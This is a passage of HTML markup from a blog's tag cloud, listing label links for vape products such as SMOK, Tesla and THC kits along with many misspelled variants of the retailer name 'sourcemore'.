<a dir='ltr' href='http://www.tellusual.com/search/label/RGC%20Coil'>RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox'>Rincoe Jellybox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox%20Nano%20X%20Kit'>Rincoe Jellybox Nano X Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano'>Rincoe Mechman Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%2090W%20RDA%20Kit'>Rincoe Mechman Nano 90W RDA Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%20RDA%20Kit'>Rincoe Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Riva%20DNA250C%20Mod'>Riva DNA250C Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Sub-ohm%20Tank'>Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Tank'>Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rover%202%20Kit'>Rover 2 Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RTA'>RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20200S'>RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20Series'>RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200'>RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200S'>RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300'>RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300%20By%20Wismec'>RX300 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/s%20Kit'>s Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Saber%20III%20Kit'>Saber III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sakerz%20Sub%20Ohm%20Tank'>Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sale'>Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod'>Sense Orbit Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod%20Kit'>Sense Orbit Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SERI'>SERI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shield%20Tank'>Shield Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Kit'>Shine Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Pod%20Kit'>Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SHORTED'>SHORTED</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/should%20know'>should know</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20Kit'>SINUOUS RAVAGE230 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20mod'>SINUOUS RAVAGE230 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80'>SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80%20Kit'>SINUOUS V80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Six'>Six</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skill'>skill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skin'>skin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SKY%20SOLO%20Plus'>SKY SOLO Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Slibox'>Slibox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/slimming%20plan'>slimming plan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant'>Smoant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon'>Smoant Charon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon%20Baby%20Plus%20Kit'>Smoant Charon Baby Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Naboo%20225W%20Kit'>Smoant Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Pasito%203%20Kit'>Smoant Pasito 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Veer%20Kit'>Smoant Veer Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK'>SMOK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20%20Kit'>SMOK  Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Kit'>SMOK ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Pod%20Kit'>SMOK ACRO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Vape%20Kit'>SMOK ACRO Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airmate%20Pod%20Kit'>SMOK Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airpen%20Pod%20Kit'>SMOK Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi'>SMOK ARCO Digi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi%20Kit'>SMOK ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Arco%20E1%20Pod%20Kit'>SMOK Arco E1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Max%20Kit'>SMOK ARCO Max Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini'>SMOK Fetch Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini%20Kit'>SMOK Fetch Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Pro%20Pod%20Kit'>SMOK Fetch Pro Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Kit'>SMOK Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%205%20Kit'>SMOK Nord 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20C%20Pod%20Kit'>SMOK Nord C Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20Pro%20Kit%EF%BC%8CSMOK%EF%BC%8C%20Nord%EF%BC%8C%20Pro%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>SMOK Nord Pro Kit&#65292;SMOK&#65292; Nord&#65292; Pro&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%205%20Kit'>SMOK NOVO 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%20Classy'>SMOK NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20ECO%20Kit'>SMOK Novo ECO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Kit'>SMOK Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Kit'>SMOK Novo X Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Mod%20Kit'>SMOK Novo X Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20System%20Kit'>SMOK Novo X Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Kit'>SMOK Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Mod%20Kit'>SMOK Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20RGC%20Coil'>SMOK RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TF-D%20SubTank'>SMOK TF-D SubTank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFOS%20Pod%20Kit'>SMOK TFOS Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFV18%20Tank'>SMOK TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Kit'>SMOK Vape Pen 22 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Starter%20Kit'>SMOK Vape Pen 22 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Vape%20Kit'>SMOK Vape Pen 22 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Kit'>SMOK X-Priv Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Mod'>SMOK X-Priv Plus Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1'>SMOKJOY OPS-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1%20Pod%20Kit'>SMOKJOY OPS-1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Kit'>SMPO Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Kit'>SMPO Yoofun Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Starter%20Kit'>SMPO Yoofun Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20System%20Kit'>SMPO Yoofun Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20ELF%20Kit'>SOLO ELF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20MINI%2080W%20MOD'>SOLO MINI 80W MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOMK%20NOVO'>SOMK NOVO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q%20Kit'>Sonder Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q2%20Kit'>Sonder Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Soucemore'>Soucemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Souecemore'>Souecemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourccemore%20Kit'>Sourccemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemeore'>sourcemeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemnore'>Sourcemnore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemoer'>Sourcemoer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemore'>sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%C2%A011th%C2%A0Anniversary%C2%A0Celebration'>Sourcemore&#160;11th&#160;Anniversary&#160;Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Labor%20Day%20Salee'>Sourcemore 2025 Labor Day Salee</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Summer%20Sale'>Sourcemore 2025 Summer Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202026%20New%20Year%20Sale'>Sourcemore 2026 New Year Sale</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Kit'>Sourcemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Weekly%20Deal'>Sourcemore Weekly Deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemre'>Sourcemre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourceore'>Sourceore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcewmore'>Sourcewmore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcmeore'>sourcmeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcrmore'>sourcrmore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/squonker%20mod'>squonker mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Stalker%20Kit'>Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/starter'>starter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit'>Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit.'>Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave'>Steam Crave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Classic%20MTL%20RTA'>Steam Crave Aromamizer Classic MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA'>Steam Crave Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA%20Atomizer'>Steam Crave Aromamizer Ragnar RDTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/stick%20m17'>stick m17</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sticker'>sticker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/suggestions'>suggestions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SUNVAPE%20Sunpipe%20H20%20Water%20Pipe%20Vaporizer%EF%BC%8CSUNVAPE%20%EF%BC%8CSunpipe%20H20%20Water%20Pipe%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>SUNVAPE Sunpipe H20 Water Pipe Vaporizer&#65292;SUNVAPE &#65292;Sunpipe H20 Water Pipe &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Air%20Mod%20Pod%20Kit%EF%BC%8CSuorin%20%EF%BC%8CAir%20Mod%20Pod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Suorin Air Mod Pod Kit&#65292;Suorin &#65292;Air Mod Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20SE%20Kit%20Flash%20Sale'>Suorin SE Kit Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Kit'>Suorin Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Mod%20Kit'>Suorin Shine Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Supro%20III%203'>Supro III 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini'>SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini%20Puremax%20Q%20Kit'>SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/T-priv%203%20Kit'>T-priv 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TALO%20X%20RDA'>TALO X RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank'>Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank%20Atomizer'>Tank Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tanks'>Tanks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%20100'>Target 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%2080'>Target 80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tarot%20Baby'>Tarot Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren'>Tauren</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Max'>Tauren Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Mech'>Tauren Mech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TC%20mod'>TC mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TechInnovation'>TechInnovation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla'>Tesla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20%EF%BC%8CP20%20%EF%BC%8CPod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Tesla &#65292;P20 &#65292;Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20AEROLITE%20Pod'>Tesla AEROLITE Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit'>Tesla Falcons Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit%20with%20Pod%20One%20Atomizer'>Tesla Falcons Kit with Pod One Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Starter%20Kit'>Tesla Falcons Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20P20%20Pod%20Kit'>Tesla P20 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit%20with%20Tallica%20Mini%20Tank'>Tesla Poker 218 Kit with Tallica Mini Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit.'>Tesla Poker 218 Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20TC%20Kit'>Tesla Poker 218 TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Punk%20Pod%20Kit'>Tesla Punk Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Kit%20Tesla%20Tpod%20Pod%20System'>Tesla Tpod Kit Tesla Tpod Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20Kit'>Tesla Tpod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20System%20Kit'>Tesla Tpod Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20WYE%20II%20215W%20Box%20Mod'>Tesla WYE II 215W Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV12%20Tank'>TFV12 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV18%20Tank'>TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV8%20big%20baby%20tank'>TFV8 big baby tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TH-710%20Box%20Kit'>TH-710 Box Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC'>THC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Blaze%20RTA'>THC Blaze RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Max%20RDTA'>THC Tauren Max RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Mech%20Mod'>THC Tauren Mech Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20RTA'>THC Tauren RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Kit'>Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest'>Thelema Quest</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest%20200W'>Thelema Quest 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20body'>thin body</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20faster'>thin faster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape'>Think Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape%20ZETA%20%20Pod%20Cartridge'>Think Vape ZETA  Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tiny%20size'>tiny size</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tomato'>Tomato</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Topside%2090W%20Squonk%20Mod'>Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TPOD%20Pod%20Vape%20Kit'>TPOD Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tralus'>Tralus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Troll%20X%20RTA'>Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tube'>Tube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tube%20mod'>tube mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Twister%2030W'>Twister 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos'>Typhos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/typhos%20pod%20kit'>typhos pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20Pro'>Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE'>Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE%20Pod%20System%20Kit'>Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave'>Ukeri Brave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave%20Pod%20Kit'>Ukeri Brave Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Box%20Mod'>ULTRONER Alieno Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mechanical%20Mod'>ULTRONER Alieno Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
